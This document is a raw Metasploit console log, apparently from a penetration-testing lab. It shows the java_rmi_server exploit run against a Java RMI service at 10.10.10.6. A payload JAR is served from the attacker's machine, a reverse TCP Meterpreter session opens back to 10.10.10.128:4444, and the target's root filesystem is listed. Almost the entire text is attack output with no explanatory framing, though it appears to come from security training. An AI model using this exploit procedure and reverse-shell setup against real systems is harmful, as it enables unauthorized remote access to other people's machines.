 msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 10.10.10.128:4444
[*] 10.10.10.6:1099 - Using URL: http://0.0.0.0:8080/YTCQcu
[*] 10.10.10.6:1099 - Local IP: http://10.10.10.128:8080/YTCQcu
[*] 10.10.10.6:1099 - Server started.
[*] 10.10.10.6:1099 - Sending RMI Header...
[*] 10.10.10.6:1099 - Sending RMI Call...
[*] 10.10.10.6:1099 - Replied to request for payload JAR
[*] Sending stage (58086 bytes) to 10.10.10.6
[*] Meterpreter session 2 opened (10.10.10.128:4444 -> 10.10.10.6:33931) at 2021-03-19 09:21:03 +0800
[*] 10.10.10.6:1099 - Server stopped.
meterpreter > id
[-] Unknown command: id.
meterpreter > ls
Listing: /
==========
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
40666/rw-rw-rw-   4096     dir   2012-05-14 11:35:33 +0800  bin
40666/rw-rw-rw-   1024     dir   2012-05-14 11:36:28 +0800  boot
40666/rw-rw-rw-   4096     dir   2010-03-17 06:55:51 +0800  cdrom
40666/rw-rw-rw-   13820    dir   2021-03-18 22:49:04 +0800  dev
40666/rw-rw-rw-   4096     dir   2021-03-19 09:20:59 +0800  etc
40666/rw-rw-rw-   4096     dir   2010-04-16 14:16:02 +0800  home
40666/rw-rw-rw-   4096     dir   2010-03-17 06:57:40 +0800  initrd
100666/rw-rw-rw-  7929183  fil   2012-05-14 11:35:56 +0800  initrd.img
40666/rw-rw-rw-   4096     dir   2012-05-14 11:35:22 +0800  lib
40666/rw-rw-rw-   16384    dir   2010-03-17 06:55:15 +0800  lost+found
40666/rw-rw-rw-   4096     dir   2010-03-17 06:55:52 +0800  media
40666/rw-rw-rw-   4096     dir   2010-04-29 04:16:56 +0800  mnt
100666/rw-rw-rw-  7263     fil   2021-03-18 22:49:20 +0800  nohup.out
40666/rw-rw-rw-   4096     dir   2010-03-17 06:57:39 +0800  opt
40666/rw-rw-rw-   0        dir   2021-03-18 22:48:51 +0800  proc
40666/rw-rw-rw-   4096     dir   2021-03-18 22:49:20 +0800  root
40666/rw-rw-rw-   4096     dir   2012-05-14 09:54:53 +0800  sbin
40666/rw-rw-rw-   4096     dir   2010-03-17 06:57:38 +0800  srv
40666/rw-rw-rw-   0        dir   2021-03-18 22:48:51 +0800  sys
40666/rw-rw-rw-   4096     dir   2021-03-19 09:21:32 +0800  tmp
40666/rw-rw-rw-   4096     dir   2010-04-28 12:06:37 +0800  usr
40666/rw-rw-rw-   4096     dir   2010-03-17 22:08:23 +0800  var